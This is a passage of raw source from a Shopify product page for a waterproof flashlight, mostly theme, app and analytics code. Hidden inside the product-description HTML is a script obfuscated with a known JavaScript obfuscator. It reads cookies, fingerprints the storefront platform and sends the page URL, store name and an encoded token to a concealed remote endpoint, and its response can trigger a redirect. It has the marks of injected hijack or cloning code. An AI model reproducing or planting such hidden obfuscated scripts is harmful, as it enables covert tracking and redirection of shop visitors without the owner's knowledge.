aluminiumlegering\u003cbr\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003eBatterij: lithiumbatterij (inbegrepen)\u003cbr\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003eGebruikstijd: 300min\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003eOplaadmethode: USB\u003cbr\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003ePakket: 1 * waterdichte laser militaire zaklamp, 1 * USB-kabel\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84xNTUxg\/LzE3FQlK6UkkyRLYzNDI4skwzRLc0vDREPz5JSkJHMgO9kiMdVUqRYAR6AZLw==\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e"},
    cart: {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"EUR","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},
    page: null,
    blog: null,
    article: null,
    search: null,
    template: "product",
    shop: {
      permanent_domain: "e157bd-2.myshopify.com",
      money_format: "€{{amount_with_comma_separator}}",
      currency: "EUR",
      symbol: "€",
      iso: "EUR",
    },
  }
</script>

<!-- 为当前 Theme 块扩展链接CSS -->
<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019b35f9-b87c-7d1a-9b84-b7e5f761c635/bundler-app-79/assets/app-embed.css">

<!-- 为当前 Theme 块扩展链接JS -->
<script type="module" defer src="https://cdn.shopify.com/extensions/019b35f9-b87c-7d1a-9b84-b7e5f761c635/bundler-app-79/assets/app-embed.js"></script>
<!-- END app block --><!-- BEGIN app block: shopify://apps/xcotton-post-purchase-guard/blocks/insurance/6531bb8b-340c-42d4-b5da-1734c7a2c524 -->
<link rel="preconnect" href="https://seller.xcottons.com">
<link rel="dns-prefetch" href="https://seller.xcottons.com">
<link rel="preconnect" href="https://sslstaticus.xcottons.com">
<link rel="dns-prefetch" href="https://sslstaticus.xcottons.com">
<script q="true">
!function(){"use strict";function n(n,t){var o=document.createElement("script");o.src=n,o.type="text/javascript","function"==typeof t&&(o.onload=t),o.async=!0,document.head.appendChild(o)}var t="e157bd-2.myshopify.com";window.currentShopifyDomain=t;window.__xcotton_url__={baseUrl:"https://seller.xcottons.com",authPath:"/go/packageOpenApiWeb/plugins/calcFunc",staticUrl:"https://sslstaticus.xcottons.com",staticPath:"/shopify-plugins/xmh-idc/",currentShopifyDomain:t},window.__xcotton_init_d__={cdn_version:"",cdn_version_name:'',cdn_version_debug:"",cdn_version_debug_name:'',use_jquery:"true"};var o=function(n,t){t=t||location.href;var o=new RegExp("(\\?|#|&)"+n+"=([^&#]*)(&|#|$)"),_=t.match(o);return decodeURIComponent(_?_[2]:"")}("__xmh_debug__"),_=window,c=_.__xcotton_url__,e=c.baseUrl,a=c.authPath,i=c.staticUrl,r=c.staticPath,s=c.currentShopifyDomain,u=_.__xcotton_init_d__.use_jquery;n("".concat(e).concat(a,"?shopDomain=").concat(s,"&__xmh_debug__=").concat(o),function(){if(_.__xcotton_auth__&&(_.__xcotton_auth__.isOpenForSP||_.__xcotton_auth__.isOpenForPP)&&_.__xcotton_cdnVersion__){var t="".concat(i).concat(r,"xcotton.v").concat(String(_.__xcotton_cdnVersion__).replace(/\./g,"-"),".").concat(s,".js");"true"===u&&"undefined"==typeof jQuery?n("https://cdn.shopify.com/extensions/019b6eb2-8e40-795b-b137-1eaa5943f01e/post-purchase-protection-118/assets/selector.js",function(){n(t)}):n(t)}})}();
</script><!-- END app block --><script src="https://cdn.shopify.com/extensions/019b8d54-2388-79d8-becc-d32a3afe2c7a/omnisend-50/assets/omnisend-in-shop.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019a80f9-1625-72ae-acb4-a68f4f57da5e/whatsapp-crm-dev-15/assets/carthike.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/48e08126-989d-4bd6-9739-ba90f1094b99/cartly-abandoned-cart-recovery-5/assets/js-storefront-script.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/48e08126-989d-4bd6-9739-ba90f1094b99/cartly-abandoned-cart-recovery-5/assets/style.css" rel="stylesheet" type="text/css" media="all">
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 67148644600,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 67148644600,storefrontBaseUrl: "https://coolddy.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"758055160","configuration":"{\"pixel_id\":\"1314691359463101\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"420479224","configuration":"{\"apiURL\":\"https:\/\/api.omnisend.com\",\"appURL\":\"https:\/\/app.omnisend.com\",\"brandID\":\"66bc49c4d77ca297f790489f\",\"trackingURL\":\"https:\/\/wt.omnisendlink.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"aa9feb15e63a302383aa48b053211bbb","type":"APP","apiClientId":186001,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"57934072","configuration":"{\"accountID\":\"facebook-web-pixel-live\",\"omegaFacebookData\":\"{\\\"listPixel\\\":[{\\\"id\\\":130157,\\\"pixel_id\\\":\\\"855430982098283\\\",\\\"shop\\\":\\\"e157bd-2.myshopify.com\\\",\\\"goal\\\":\\\"increase_sales\\\",\\\"title\\\":\\\"The One Pixel\\\",\\\"status\\\":1,\\\"isMaster\\\":1,\\\"is_conversion_api\\\":1,\\\"test_event_code\\\":\\\"\\\",\\\"status_synced\\\":0,\\\"first_capi_enabled_at\\\":\\\"2024-02-27 12:38:56\\\",\\\"created_at\\\":\\\"2024-02-27 12:38:56\\\",\\\"updated_at\\\":\\\"2024-05-28 11:53:05\\\",\\\"market_id\\\":null}]}\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"f39b7114ae9e0865a340bb5ce365cc83","type":"APP","apiClientId":3325251,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"61407480","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["MARKETING"],"name":"Meta pixel (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: 